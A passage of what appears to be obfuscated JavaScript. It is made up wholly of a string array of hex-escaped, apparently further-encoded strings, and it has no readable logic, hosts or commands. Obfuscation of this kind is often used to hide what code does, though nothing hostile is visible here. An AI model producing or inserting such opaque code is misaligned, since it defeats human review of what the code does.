\x6d\x6b\x37\x57\x36\x4b\x51','\x73\x75\x6c\x64\x52\x38\x6b\x41\x67\x38\x6f\x7a\x61\x38\x6b\x42\x57\x52\x30','\x57\x51\x65\x4b\x76\x43\x6b\x68\x57\x51\x71\x4f\x79\x43\x6b\x62\x61\x38\x6f\x6e','\x57\x36\x46\x63\x50\x48\x30','\x57\x51\x4a\x63\x4a\x59\x4f\x5a\x46\x38\x6f\x62\x57\x36\x2f\x63\x4f\x38\x6f\x5a\x57\x52\x4b','\x63\x53\x6b\x71\x57\x50\x50\x39\x57\x37\x4a\x63\x47\x58\x33\x64\x4e\x47\x69\x72','\x73\x4b\x68\x64\x56\x43\x6b\x71\x67\x38\x6f\x39\x6a\x53\x6b\x42','\x57\x36\x4f\x33\x45\x38\x6b\x37','\x71\x58\x47\x66\x57\x51\x30\x6b\x57\x52\x79','\x6f\x38\x6f\x53\x57\x50\x57','\x6d\x68\x52\x64\x47\x33\x61\x57','\x57\x34\x58\x52\x57\x52\x38\x5a','\x57\x4f\x31\x6a\x57\x37\x39\x62\x72\x53\x6f\x69\x73\x32\x56\x64\x4e\x78\x43','\x57\x52\x72\x37\x57\x35\x44\x45','\x57\x52\x62\x39\x57\x35\x44\x76','\x57\x37\x78\x63\x53\x71\x75','\x57\x51\x57\x55\x73\x6d\x6b\x38','\x57\x50\x4e\x64\x47\x53\x6f\x75\x57\x52\x6e\x39\x57\x37\x61\x57\x73\x38\x6f\x38\x57\x50\x79','\x57\x36\x70\x64\x49\x53\x6b\x35\x41\x57','\x57\x52\x75\x4b\x76\x71','\x78\x53\x6b\x4a\x70\x6d\x6f\x5a\x57\x36\x46\x63\x4f\x38\x6f\x49\x57\x37\x78\x63\x48\x61\x79','\x6e\x4b\x61\x77\x57\x37\x61','\x6e\x38\x6f\x38\x57\x51\x57\x4e\x6a\x5a\x6d\x44\x6d\x6d\x6b\x54\x57\x52\x30','\x72\x32\x5a\x63\x54\x6d\x6b\x38\x64\x72\x37\x63\x47\x74\x48\x65\x77\x47','\x41\x38\x6f\x32\x57\x51\x53\x4e\x41\x5a\x6d\x7a','\x57\x37\x70\x64\x4f\x5a\x48\x2b\x57\x50\x71','\x57\x51\x43\x56\x57\x50\x74\x63\x48\x53\x6f\x31\x6d\x53\x6f\x70\x57\x52\x79','\x57\x35\x5a\x64\x4b\x62\x42\x64\x4a\x57\x43','\x57\x37\x64\x64\x4b\x43\x6b\x4f\x7a\x71','\x57\x35\x54\x6b\x57\x4f\x4f\x58','\x43\x38\x6b\x31\x62\x53\x6f\x64\x68\x6d\x6f\x36\x57\x4f\x65\x6c','\x57\x34\x58\x4e\x57\x52\x71\x5a','\x76\x48\x66\x63\x77\x75\x33\x64\x4f\x71','\x57\x35\x66\x61\x57\x4f\x34\x58','\x6a\x49\x33\x63\x4b\x71','\x57\x35\x34\x67\x76\x71\x75\x71\x68\x62\x4f\x59','\x57\x35\x76\x6b\x57\x4f\x79\x59\x57\x51\x34\x37\x57\x50\x53\x63\x68\x43\x6b\x64','\x45\x59\x50\x4f','\x57\x34\x30\x45\x57\x37\x79\x76\x57\x51\x4c\x57\x57\x4f\x54\x75\x57\x34\x6d','\x69\x4e\x37\x64\x4d\x32\x53','\x68\x6d\x6f\x44\x57\x35\x66\x47\x57\x36\x4b','\x43\x58\x72\x39\x57\x34\x43\x4b','\x57\x36\x5a\x63\x4a\x53\x6f\x73\x57\x37\x39\x36\x57\x34\x48\x56\x57\x34\x57','\x77\x38\x6b\x34\x6e\x53\x6b\x61\x57\x52\x4b\x34\x72\x57','\x57\x35\x4f\x44\x77\x47\x38\x69','\x73\x76\x47\x38\x67\x43\x6b\x4c\x57\x51\x33\x63\x49\x78\x4e\x63\x53\x67\x65','\x45\x53\x6b\x30\x65\x43\x6f\x71\x65\x71','\x57\x34\x57\x62\x75\x47\x65\x64\x65\x61\x43','\x71\x59\x33\x63\x56\x53\x6b\x47','\x68\x6d\x6f\x77\x57\x51\x74\x63\x48\x33\x46\x64\x4e\x61','\x57\x37\x79\x51\x45\x5a\x44\x37\x57\x34\x61','\x57\x51\x34\x52\x57\x35\x37\x64\x4c\x61','\x57\x52\x69\x47\x77\x71','\x57\x51\x33\x63\x50\x43\x6f\x65\x6b\x38\x6f\x33\x57\x4f\x48\x4e\x6b\x6d\x6f\x56\x57\x36\x34','\x44\x73\x52\x63\x4f\x38\x6b\x58\x62\x71\x34','\x6f\x73\x56\x63\x4b\x5a\x61\x4c\x57\x4f\x4a\x64\x52\x43\x6b\x57\x76\x53\x6f\x53','\x57\x52\x56\x63\x52\x32\x69\x31\x57\x52\x50\x30\x43\x6d\x6f\x65\x73\x38\x6f\x62','\x46\x30\x2f\x64\x51\x6d\x6b\x43\x73\x43\x6f\x2b\x69\x38\x6b\x78\x57\x51\x30','\x71\x72\x39\x79\x77\x30\x71','\x57\x35\x35\x52\x57\x51\x75\x37\x6d\x57','\x57\x52\x35\x52\x57\x34\x4c\x63\x63\x6d\x6f\x71','\x57\x34\x7a\x52\x57\x51\x43\x59','\x6c\x53\x6f\x53\x75\x43\x6b\x7a\x68\x38\x6f\x36\x57\x4f\x4f\x72\x57\x34\x31\x7a','\x61\x53\x6f\x77\x57\x36\x33\x64\x4b\x61','\x41\x6d\x6f\x69\x62\x31\x71','\x57\x52\x74\x64\x4a\x4a\x61\x79\x6b\x6d\x6f\x46\x57\x34\x33\x63\x56\x53\x6f\x51\x57\x51\x61','\x7a\x43\x6f\x6f\x63\x4c\x30\x4c\x69\x73\x58\x46\x57\x36\x4e\x63\x47\x61','\x57\x52\x68\x64\x51\x33\x71','\x78\x43\x6f\x4c\x45\x6d\x6b\x62\x57\x52\x65\x36\x61\x53\x6b\x2b\x57\x37\x54\x41','\x78\x43\x6f\x37\x6c\x6d\x6b\x78\x57\x52\x30\x51\x68\x38\x6f\x2f\x57\x52\x48\x69','\x57\x52\x71\x36\x57\x34\x78\x64\x4e\x43\x6b\x37\x6e\x6d\x6f\x67','\x69\x76\x38\x75\x57\x36\x56\x64\x50\x32\x76\x75\x57\x34\x6e\x6f\x74\x71','\x57\x34\x42\x63\x4e\x58\x6c\x64\x4a\x72\x7a\x6e\x57\x50\x33\x64\x4e\x4c\x39\x79','\x43\x6d\x6f\x43\x57\x50\x6c\x64\x53\x77\x6d','\x78\x43\x6f\x37\x69\x6d\x6b\x65\x57\x51\x57\x54\x64\x38\x6b\x55\x57\x36\x76\x79','\x57\x36\x74\x63\x53\x53\x6b\x46\x6b\x48\x35\x38','\x6c\x38\x6b\x6b\x57\x50\x33\x63\x50\x53\x6f\x70\x6f\x6d\x6b\x4b\x71\x5a\x46\x64\x51\x71','\x75\x47\x75\x6a\x57\x52\x57','\x43\x38\x6b\x37\x62\x38\x6f\x68\x62\x61','\x7a\x43\x6b\x4d\x6f\x6d\x6f\x33\x57\x51\x61','\x45\x6d\x6f\x41\x57\x50\x37\x63\x54\x38\x6b\x7a\x69\x6d\x6b\x54\x74\x57','\x67\x6d\x6b\x2b\x6d\x6d\x6b\x57\x57\x4f\x57\x70\x7a\x6d\x6b\x4f\x57\x37\x54\x78','\x57\x35\x35\x68\x57\x4f\x34\x37\x57\x52\x6a\x47','\x57\x52\x70\x64\x54\x30\x69\x2f\x57\x4f\x4f','\x43\x6d\x6f\x71\x57\x4f\x5a\x63\x55\x47','\x6a\x53\x6b\x54\x61\x43\x6f\x66\x73\x43\x6b\x5a\x61\x72\x30\x45\x71\x71','\x42\x53\x6f\x47\x75\x53\x6f\x63\x76\x61','\x62\x63\x2f\x63\x56\x53\x6b\x33\x64\x72\x70\x63\x4d\x74\x69\x43\x74\x71','\x57\x35\x34\x45\x57\x37\x6d\x42\x57\x51\x58\x54','\x71\x6d\x6b\x2f\x65\x38\x6f\x68\x62\x53\x6f\x4e\x57\x50\x30','\x70\x5a\x5a\x63\x49\x78\x71\x4a\x57\x50\x6c\x64\x4c\x38\x6b\x30\x73\x38\x6b\x59','\x77\x66\x70\x64\x55\x38\x6b\x43\x62\x38\x6f\x42','\x57\x35\x42\x63\x4a\x66\x68\x64\x50\x62\x34\x6d\x73\x43\x6f\x46\x57\x52\x68\x63\x55\x71','\x6a\x4d\x56\x64\x4a\x68\x65','\x72\x61\x76\x6e\x76\x66\x5a\x64\x50\x62\x53\x46','\x57\x4f\x4a\x64\x4c\x74\x69\x38\x62\x38\x6f\x57','\x45\x53\x6f\x59\x57\x51\x4b\x2f\x71\x59\x71\x7a\x6c\x38\x6b\x44','\x75\x58\x4c\x63\x78\x47','\x57\x52\x62\x37\x57\x34\x50\x67\x72\x53\x6f\x69\x45\x58\x56\x64\x54\x72\x47','\x6e\x73\x6c\x63\x49\x77\x38\x31','\x57\x51\x38\x4c\x57\x35\x42\x64\x49\x38\x6f\x30\x7a\x43\x6f\x63\x57\x37\x33\x64\x52\x53\x6f\x53','\x44\x53\x6b\x55\x61\x6d\x6f\x70\x6e\x38\x6f\x33\x57\x4f\x53\x77\x57\x34\x79\x72','\x41\x43\x6f\x6f\x62\x31\x38\x45\x64\x59\x4c\x6d\x57\x36\x37\x63\x4c\x57','\x57\x36\x52\x64\x51\x4d\x4e\x63\x4c\x38\x6b\x6f\x57\x34\x57\x51\x73\x6d\x6b\x56\x42\x47','\x43\x57\x72\x38\x57\x34\x53\x4b','\x67\x64\x54\x36\x57\x4f\x79','\x6b\x43\x6f\x39\x57\x50\x57\x33','\x57\x36\x4a\x63\x49\x43\x6f\x46','\x44\x73\x42\x63\x4f\x43\x6b\x58\x62\x47\x4e\x63\x4d\x71','\x57\x36\x42\x64\x54\x4a\x66\x5a','\x62\x53\x6f\x45\x57\x36\x39\x53\x57\x37\x5a\x63\x4e\x58\x61','\x6d\x6d\x6b\x38\x61\x6d\x6f\x68\x64\x6d\x6f\x47\x57\x34\x65\x76\x57\x34\x4f\x71','\x64\x43\x6b\x2b\x6e\x6d\x6b\x6a\x57\x52\x4b\x56\x72\x57','\x57\x51\x2f\x64\x54\x74\x66\x59\x57\x4f\x74\x64\x4d\x61\x35\x52\x57\x35\x4e\x63\x54\x61','\x7a\x43\x6f\x42\x61\x76\x4f','\x68\x4a\x72\x49\x57\x50\x47\x4f','\x73\x53\x6f\x4b\x57\x52\x69\x34\x45\x78\x61\x36\x6d\x6d\x6b\x4a\x57\x51\x79','\x57\x36\x56\x64\x48\x43\x6b\x70\x57\x52\x35\x51\x57\x34\x48\x54\x57\x4f\x56\x63\x4b\x6d\x6f\x59','\x78\x53\x6b\x46\x57\x50\x4f\x33\x57\x51\x68\x64\x4c\x61\x64\x63\x4c\x65\x76\x7a','\x63\x5a\x54\x4c\x57\x50\x4b\x4c\x57\x51\x52\x63\x4f\x53\x6b\x62\x57\x35\x6c\x63\x4d\x71','\x57\x36\x70\x64\x4c\x53\x6b\x35\x79\x6d\x6b\x64','\x57\x36\x70\x63\x54\x38\x6b\x62\x6c\x61\x72\x58\x57\x50\x52\x63\x54\x71','\x57\x50\x74\x64\x47\x63\x6d\x33\x68\x43\x6f\x4e','\x71\x4c\x62\x2f\x75\x4b\x33\x64\x56\x61\x4f\x6b','\x57\x4f\x50\x75\x57\x36\x76\x65','\x46\x6d\x6b\x35\x70\x53\x6f\x36\x57\x52\x75','\x57\x36\x47\x35\x44\x43\x6b\x2f\x57\x36\x53\x6e\x71\x4b\x31\x42\x57\x4f\x53','\x46\x43\x6f\x30\x41\x43\x6f\x36\x57\x4f\x62\x48\x57\x52\x37\x64\x4e\x47','\x42\x6d\x6f\x45\x57\x50\x2f\x63\x55\x38\x6b\x41\x6a\x61','\x57\x50\x64\x64\x4a\x63\x6d\x47','\x7a\x43\x6f\x7a\x57\x50\x42\x64\x54\x71','\x6f\x64\x4a\x63\x4b\x68\x65','\x64\x5a\x54\x55','\x44\x6d\x6f\x41\x43\x43\x6f\x67\x45\x38\x6b\x42\x72\x63\x57\x47\x7a\x47','\x74\x5a\x56\x63\x4f\x38\x6b\x58\x62\x48\x4b','\x46\x38\x6f\x32\x57\x52\x34\x56','\x57\x37\x4f\x5a\x57\x35\x52\x63\x48\x53\x6f\x31\x69\x38\x6f\x6b\x57\x37\x37\x63\x55\x53\x6f\x47','\x74\x61\x38\x79\x57\x51\x79','\x6f\x72\x6a\x52\x57\x34\x69\x33\x57\x52\x4a\x64\x4d\x6d\x6f\x7a\x45\x63\x53','\x57\x37\x56\x63\x4a\x53\x6f\x44\x57\x37\x6a\x36\x57\x34\x48\x30\x57\x35\x53','\x57\x34\x38\x45\x57\x37\x38\x79','\x66\x72\x56\x63\x50\x53\x6b\x72\x61\x6d\x6f\x6b\x46\x6d\x6f\x64\x57\x52\x4a\x64\x48\x57','\x6f\x62\x4c\x35\x57\x34\x48\x37\x57\x51\x4e\x64\x4d\x38\x6f\x7a','\x68\x61\x4e\x63\x52\x49\x50\x51\x67\x47','\x43\x58\x48\x36\x57\x35\x79\x56','\x57\x51\x76\x4d\x45\x71\x75\x4d\x57\x34\x4f\x6d\x57\x51\x52\x63\x4c\x38\x6f\x5a','\x57\x51\x5a\x64\x55\x6d\x6f\x63\x6a\x71','\x57\x34\x7a\x4a\x57\x52\x6d\x59\x6f\x4d\x75','\x43\x6d\x6f\x77\x57\x4f\x70\x63\x54\x71','\x7a\x38\x6f\x4d\x74\x38\x6f\x45\x71\x43\x6b\x36\x71\x47\x43','\x57\x52\x48\x35\x44\x38\x6f\x47','\x57\x37\x61\x33\x42\x53\x6b\x6d\x57\x36\x79\x51\x75\x57','\x57\x36\x37\x64\x4a\x6d\x6b\x35\x79\x53\x6b\x6a\x43\x43\x6b\x68\x66\x33\x38\x67','\x72\x47\x6d\x72\x67\x65\x74\x64\x52\x62\x75\x46\x74\x66\x53','\x57\x34\x78\x64\x4e\x47\x78\x64\x49\x57\x6e\x79\x57\x52\x2f\x64\x4e\x48\x62\x69','\x41\x31\x48\x39\x65\x61','\x57\x52\x33\x64\x49\x6d\x6f\x75\x57\x52\x6d\x50\x57\x35\x6d','\x57\x51\x52\x64\x4c\x5a\x75\x34\x66\x53\x6f\x47\x57\x36\x4e\x63\x4d\x53\x6f\x34\x57\x37\x30','\x6e\x66\x6c\x63\x4c\x5a\x79\x4a\x62\x5a\x37\x63\x47\x57\x6c\x64\x4d\x57','\x72\x71\x65\x46\x57\x51\x53\x62\x57\x52\x34','\x57\x52\x2f\x63\x52\x43\x6f\x30\x57\x51\x64\x64\x4b\x38\x6b\x4c\x57\x34\x74\x63\x49\x6d\x6f\x72\x57\x51\x4f','\x6b\x38\x6b\x37\x77\x38\x6f\x49\x57\x4f\x79\x31\x57\x37\x69','\x44\x43\x6f\x4d\x57\x52\x79\x4c\x6d\x74\x4f\x6a\x6d\x43\x6b\x32\x57\x51\x65','\x67\x38\x6f\x63\x57\x37\x54\x47\x57\x36\x78\x63\x4e\x47\x30','\x57\x36\x47\x5a\x45\x6d\x6b\x35\x57\x37\x6d\x32','\x45\x48\x4c\x50','\x57\x51\x68\x64\x51\x38\x6f\x65\x6b\x57','\x57\x52\x68\x63\x4e\x6d\x6b\x57\x42\x53\x6f\x4e\x69\x6d\x6f\x55\x57\x35\x72\x36\x57\x51\x38','\x6b\x53\x6f\x31\x74\x38\x6b\x63\x73\x38\x6b\x4a\x74\x76\x6d\x72\x71\x71','\x57\x36\x68\x64\x50\x59\x62\x4c','\x57\x35\x50\x6b\x57\x50\x53\x71\x57\x51\x4f\x51\x57\x34\x58\x77\x71\x38\x6f\x68','\x57\x34\x58\x41\x57\x4f\x34\x37\x57\x52\x69\x4d\x57\x35\x76\x6b','\x63\x53\x6f\x6d\x57\x35\x35\x48','\x57\x37\x68\x63\x51\x33\x33\x64\x4c\x74\x69\x6e\x77\x43\x6f\x46\x57\x50\x37\x63\x55\x71','\x57\x35\x64\x63\x4e\x65\x74\x64\x53\x5a\x6d\x68','\x63\x48\x66\x61\x74\x48\x78\x64\x50\x58\x57\x6a\x74\x48\x4b','\x57\x36\x74\x63\x50\x53\x6b\x6c','\x57\x36\x42\x64\x55\x4a\x66\x37\x57\x4f\x74\x64\x4d\x61','\x57\x34\x35\x41\x57\x4f\x57\x32\x57\x51\x6d\x38\x57\x35\x69','\x57\x34\x53\x67\x77\x72\x75\x71\x62\x58\x57\x59\x72\x71','\x72\x71\x47\x75\x57\x51\x53\x70\x57\x52\x33\x63\x4a\x4b\x34','\x57\x37\x33\x63\x48\x38\x6f\x47\x6b\x53\x6b\x75\x46\x38\x6b\x4c\x57\x35\x31\x75\x57\x52\x61','\x57\x35\x35\x54\x57\x50\x43\x2b\x6c\x49\x39\x70','\x44\x53\x6b\x30\x73\x6d\x6f\x72\x63\x38\x6f\x48\x57\x4f\x43\x76\x57\x35\x66\x66','\x6b\x4c\x7a\x57\x68\x43\x6b\x4e\x57\x52\x68\x64\x4b\x68\x6c\x63\x54\x67\x65','\x57\x52\x2f\x63\x51\x73\x61','\x57\x35\x33\x64\x4b\x6d\x6b\x67\x57\x52\x4e\x63\x50\x72\x2f\x63\x4a\x57\x43','\x43\x6d\x6b\x2b\x61\x61','\x57\x35\x4f\x41\x57\x36\x57\x7a','\x7a\x6d\x6f\x46\x65\x76\x53\x53\x64\x4a\x62\x69','\x57\x50\x48\x79\x57\x37\x4b\x42\x78\x38\x6b\x6e\x7a\x33\x70\x64\x4e\x68\x57','\x7a\x47\x72\x48\x57\x35\x61\x35\x57\x52\x4e\x64\x4a\x43\x6f\x44\x6d\x57','\x6b\x38\x6b\x37\x78\x53\x6f\x56\x57\x4f\x7a\x50\x57\x37\x33\x64\x49\x4b\x70\x63\x4a\x57','\x75\x6d\x6f\x4e\x57\x52\x34\x4d','\x57\x51\x46\x64\x51\x38\x6f\x74\x6a\x53\x6f\x31\x57\x4f\x72\x2b\x70\x47','\x79\x6d\x6b\x5a\x45\x43\x6f\x64\x73\x6d\x6b\x34\x71\x61\x57','\x57\x34\x68\x63\x4c\x4c\x4e\x64\x53\x74\x4f\x67\x78\x57','\x46\x43\x6f\x6c\x57\x50\x4e\x63\x52\x61','\x57\x37\x34\x33\x79\x74\x35\x64\x57\x36\x34','\x57\x50\x6c\x64\x4c\x5a\x6d\x33','\x57\x50\x64\x64\x47\x63\x69\x5a\x6f\x53\x6f\x76','\x57\x36\x70\x64\x4c\x53\x6b\x51\x46\x53\x6b\x74\x6f\x6d\x6f\x61\x66\x78\x30\x63','\x57\x35\x75\x77\x73\x62\x75\x66\x65\x48\x61','\x44\x38\x6f\x37\x76\x6d\x6f\x6b\x75\x61','\x6b\x38\x6f\x48\x57\x4f\x30\x4d\x65\x48\x6e\x42\x77\x57','\x57\x52\x43\x2b\x6a\x53\x6b\x36\x57\x36\x61\x52\x45\x78\x31\x74\x57\x52\x47','\x57\x52\x64\x64\x49\x49\x75\x4a','\x57\x51\x2f\x63\x54\x76\x53\x2f\x57\x35\x71\x4c\x57\x34\x33\x63\x56\x43\x6b\x2f\x57\x50\x43','\x57\x37\x37\x63\x4e\x53\x6f\x44\x57\x36\x76\x52\x57\x35\x6d\x47\x57\x35\x42\x64\x47\x38\x6f\x36','\x7a\x43\x6f\x33\x68\x38\x6b\x6d\x71\x6d\x6b\x31\x76\x72\x39\x46\x75\x57','\x44\x38\x6f\x7a\x57\x4f\x78\x63\x56\x61','\x57\x51\x68\x63\x48\x6d\x6b\x39\x44\x43\x6f\x71','\x45\x66\x33\x63\x4b\x74\x76\x50\x67\x33\x37\x63\x47\x71\x46\x63\x4e\x61','\x67\x53\x6b\x36\x6a\x38\x6b\x6e','\x42\x6d\x6f\x33\x78\x53\x6f\x39','\x57\x34\x35\x6b\x57\x50\x53\x75\x57\x52\x69\x37\x57\x35\x6e\x41\x74\x38\x6f\x67','\x67\x43\x6b\x59\x6b\x53\x6b\x62','\x46\x53\x6b\x2b\x57\x51\x38\x49\x7a\x5a\x76\x42\x46\x6d\x6f\x2b\x57\x36\x43','\x77\x75\x6c\x64\x56\x38\x6b\x71\x67\x38\x6f\x70\x6a\x57','\x57\x51\x4a\x64\x4a\x4a\x53','\x57\x52\x2f\x64\x48\x59\x79\x30\x6e\x6d\x6f\x74\x57\x37\x6c\x63\x54\x61','\x57\x52\x2f\x64\x4d\x4a\x65\x4c\x6f\x53\x6f\x46\x57\x37\x37\x63\x54\x71','\x57\x52\x6c\x64\x52\x6d\x6f\x37\x57\x51\x61','\x6d\x43\x6b\x71\x57\x50\x56\x64\x53\x68\x78\x63\x52\x65\x66\x79\x79\x57\x61','\x45\x6d\x6b\x2f\x65\x71','\x57\x35\x64\x64\x4e\x61\x44\x64','\x57\x36\x42\x63\x52\x53\x6b\x6f\x70\x61\x6e\x77\x57\x50\x74\x63\x54\x53\x6b\x67','\x6b\x43\x6b\x4a\x57\x36\x54\x37','\x76\x53\x6b\x77\x6e\x47','\x6d\x38\x6b\x73\x57\x34\x69','\x71\x57\x34\x66\x57\x52\x4f\x44','\x57\x34\x47\x44\x57\x36\x34\x7a\x57\x52\x79','\x73\x4c\x74\x64\x55\x53\x6f\x69\x73\x38\x6f\x6f\x6a\x38\x6b\x43\x57\x51\x33\x64\x49\x47','\x57\x37\x34\x52\x42\x73\x62\x77\x57\x37\x76\x61\x45\x61','\x74\x75\x6c\x64\x52\x6d\x6b\x72','\x77\x66\x58\x35\x64\x43\x6b\x46\x57\x52\x42\x63\x4a\x47','\x57\x50\x47\x71\x76\x57\x43\x78\x62\x4b\x48\x2b\x76\x53\x6b\x70','\x57\x51\x6d\x47\x71\x53\x6b\x36','\x66\x67\x70\x63\x53\x57','\x6a\x4c\x38\x74\x57\x37\x53','\x41\x48\x76\x41\x78\x30\x42\x64\x55\x72\x57','\x68\x74\x6e\x34\x57\x4f\x34','\x6d\x43\x6f\x77\x57\x51\x42\x63\x4c\x32\x56\x64\x48\x53\x6f\x62','\x62\x38\x6f\x44\x57\x52\x70\x63\x47\x67\x64\x64\x4e\x38\x6f\x78\x57\x37\x72\x6d','\x57\x35\x61\x44\x78\x57','\x79\x6d\x6b\x6a\x57\x34\x78\x64\x50\x68\x4e\x63\x48\x63\x4f\x50\x69\x49\x71','\x7a\x30\x69\x73\x57\x37\x33\x64\x52\x32\x35\x6f\x57\x35\x72\x4b\x74\x57','\x57\x52\x6a\x4c\x57\x4f\x64\x63\x4a\x43\x6b\x35\x70\x38\x6b\x79\x57\x36\x74\x64\x53\x38\x6f\x54','\x69\x76\x64\x63\x4e\x74\x71','\x57\x37\x64\x63\x53\x71\x62\x5a\x57\x35\x69','\x57\x36\x37\x63\x49\x38\x6f\x46\x57\x37\x48\x36','\x6e\x67\x2f\x64\x48\x4e\x34\x53\x57\x50\x75','\x57\x34\x79\x58\x41\x5a\x35\x64','\x41\x38\x6f\x32\x57\x51\x47\x55\x45\x63\x79\x7a\x6a\x53\x6b\x65\x57\x51\x65','\x79\x38\x6f\x42\x64\x4c\x34','\x64\x53\x6f\x7a\x57\x34\x4c\x37','\x57\x37\x74\x64\x4e\x43\x6b\x55\x7a\x53\x6b\x74\x6a\x6d\x6f\x67\x61\x4d\x53\x45','\x57\x52\x4a\x64\x4a\x4a\x43\x32','\x77\x65\x2f\x64\x4f\x6d\x6b\x66\x67\x43\x6f\x76\x6c\x6d\x6b\x79','\x41\x43\x6f\x59\x57\x51\x69\x37\x41\x5a\x58\x73\x69\x43\x6b\x54\x57\x51\x75','\x6a\x4c\x57\x77\x57\x36\x33\x64\x55\x74\x30\x79\x57\x34\x6e\x64\x73\x61','\x63\x74\x39\x4d\x57\x4f\x79\x57\x57\x51\x68\x63\x54\x71','\x57\x37\x74\x64\x54\x49\x58\x4a','\x57\x52\x43\x30\x71\x6d\x6b\x38\x57\x4f\x71\x63\x77\x6d\x6b\x78','\x57\x52\x72\x58\x57\x35\x44\x63\x62\x43\x6f\x61','\x57\x50\x70\x63\x49\x4c\x6c\x64\x50\x73\x31\x79\x63\x38\x6b\x7a\x57\x34\x46\x64\x55\x61','\x6b\x58\x7a\x79','\x6b\x43\x6f\x63\x57\x50\x42\x64\x52\x4e\x68\x63\x53\x31\x71','\x46\x6d\x6f\x75\x57\x50\x43','\x45\x38\x6f\x2b\x73\x53\x6f\x49\x57\x50\x6e\x52\x57\x52\x75','\x57\x34\x6e\x53\x57\x52\x47\x4a','\x57\x35\x74\x63\x4e\x4c\x2f\x64\x55\x68\x30\x5a\x74\x6d\x6f\x64\x57\x50\x33\x63\x51\x61','\x57\x52\x64\x64\x50\x43\x6f\x54\x65\x6d\x6f\x44\x57\x51\x75','\x6d\x68\x2f\x64\x4a\x68\x4f\x48\x57\x50\x6a\x75','\x64\x30\x74\x64\x55\x38\x6b\x71\x63\x6d\x6f\x69\x6a\x57','\x57\x52\x5a\x63\x55\x63\x65\x4b','\x64\x53\x6b\x7a\x57\x35\x35\x4e\x57\x36\x2f\x63\x51\x73\x2f\x63\x52\x31\x71\x58','\x57\x51\x54\x34\x57\x35\x38','\x69\x66\x34\x64\x57\x36\x5a\x64\x53\x57','\x57\x36\x5a\x63\x54\x53\x6b\x6b\x69\x49\x39\x53\x57\x50\x5a\x63\x52\x38\x6b\x70\x78\x47','\x69\x6d\x6b\x71\x57\x4f\x5a\x64\x4f\x61','\x57\x37\x69\x2b\x42\x64\x43','\x69\x5a\x37\x63\x4e\x49\x62\x52\x57\x50\x74\x64\x56\x6d\x6b\x50\x76\x43\x6b\x4c','\x65\x49\x4c\x65\x57\x4f\x38\x57\x57\x51\x42\x63\x51\x71','\x57\x52\x46\x64\x56\x38\x6f\x34\x57\x51\x68\x64\x53\x43\x6b\x2b\x57\x35\x42\x64\x48\x38\x6b\x57\x57\x52\x75','\x57\x4f\x4c\x43\x57\x36\x48\x69','\x57\x52\x4e\x64\x52\x43\x6b\x6f\x43\x75\x58\x57\x57\x34\x46\x64\x55\x38\x6b\x61\x76\x57','\x43\x43\x6f\x32\x57\x52\x47\x47\x7a\x73\x75\x69\x79\x53\x6b\x70\x57\x51\x30','\x57\x37\x6c\x64\x4e\x43\x6b\x31\x7a\x47','\x57\x52\x71\x36\x57\x35\x37\x64\x4c\x38\x6b\x2f\x69\x53\x6f\x47\x57\x36\x74\x64\x55\x38\x6f\x57','\x57\x51\x6c\x64\x4a\x6d\x6f\x75\x57\x52\x61\x2f\x57\x35\x71\x4e','\x6a\x53\x6f\x52\x76\x43\x6b\x76\x75\x6d\x6b\x4d\x57\x4f\x65\x63\x57\x36\x47\x5a\x75\x4c\x6d','\x71\x72\x76\x75\x74\x47','\x62\x38\x6f\x7a\x57\x34\x4c\x35\x57\x36\x37\x64\x47\x75\x42\x64\x4c\x4c\x75\x71','\x57\x36\x68\x64\x56\x73\x62\x2b\x57\x50\x74\x64\x4b\x4e\x6e\x36\x57\x34\x6c\x63\x4f\x47','\x57\x35\x4c\x33\x57\x52\x6d\x4b\x69\x4a\x48\x63\x6a\x78\x43','\x57\x52\x4e\x63\x4b\x38\x6b\x4a\x43\x38\x6f\x72\x69\x43\x6f\x55\x57\x4f\x53\x6c\x57\x36\x61','\x57\x35\x58\x42\x57\x50\x53\x4e','\x57\x36\x78\x63\x51\x47\x35\x34\x57\x34\x6e\x57\x57\x4f\x2f\x64\x51\x38\x6f\x4c\x57\x34\x4f','\x65\x32\x78\x64\x4d\x4e\x43\x47\x57\x34\x66\x30\x57\x50\x46\x64\x55\x30\x4b','\x57\x36\x30\x4d\x57\x34\x44\x6f\x68\x43\x6b\x41','\x6d\x74\x5a\x63\x4a\x78\x47\x49\x57\x50\x4a\x64\x49\x38\x6b\x31\x74\x6d\x6b\x36','\x44\x38\x6f\x32\x73\x43\x6f\x4a\x75\x43\x6b\x47\x74\x72\x53\x67','\x44\x38\x6f\x38\x57\x51\x38\x49\x42\x63\x4b','\x57\x51\x6c\x63\x4c\x43\x6b\x4c\x44\x6d\x6f\x6b\x6c\x53\x6f\x4e\x57\x35\x71','\x57\x34\x4c\x55\x57\x52\x47\x30\x70\x71','\x68\x53\x6b\x35\x69\x43\x6b\x6a\x57\x37\x43','\x68\x6d\x6f\x75\x57\x35\x62\x52\x57\x37\x6c\x63\x4c\x57','\x66\x4a\x54\x55\x57\x34\x43\x4a\x57\x51\x46\x63\x4f\x38\x6b\x42\x57\x34\x56\x63\x49\x47','\x57\x37\x64\x64\x4f\x64\x4a\x64\x56\x5a\x48\x4c\x57\x52\x4a\x64\x54\x5a\x6a\x39','\x57\x35\x4c\x51\x57\x52\x47\x4e\x6a\x49\x6e\x66\x6c\x65\x2f\x64\x52\x71','\x79\x73\x52\x64\x4a\x4e\x75\x57\x57\x35\x57\x66','\x57\x52\x37\x63\x4c\x43\x6b\x49\x42\x38\x6b\x7a\x42\x43\x6f\x35\x57\x35\x4c\x75\x57\x51\x53','\x46\x38\x6f\x78\x57\x4f\x5a\x63\x52\x6d\x6b\x31\x6a\x61','\x57\x36\x34\x56\x7a\x73\x6e\x76\x57\x51\x65\x6d\x43\x49\x76\x4a','\x7a\x38\x6f\x46\x66\x47','\x79\x43\x6f\x45\x62\x4e\x65\x54\x68\x59\x39\x45','\x57\x52\x4e\x63\x55\x64\x66\x6b\x57\x37\x6a\x4b\x41\x38\x6f\x42\x63\x43\x6f\x44','\x45\x6d\x6b\x4c\x6e\x43\x6f\x58\x57\x4f\x56\x64\x56\x6d\x6b\x5a\x57\x37\x65','\x57\x51\x70\x64\x49\x6d\x6f\x78\x57\x52\x53\x52\x57\x35\x34\x43\x73\x43\x6f\x36\x57\x34\x75','\x57\x34\x5a\x64\x4e\x43\x6b\x61\x57\x52\x2f\x63\x4f\x61\x74\x63\x4d\x72\x57\x4b\x69\x57','\x57\x51\x4e\x63\x4c\x43\x6f\x49','\x6a\x4c\x65\x66\x57\x36\x52\x64\x49\x77\x39\x77\x57\x34\x6a\x4d\x74\x57','\x57\x52\x4a\x63\x48\x38\x6b\x2b\x43\x53\x6f\x75','\x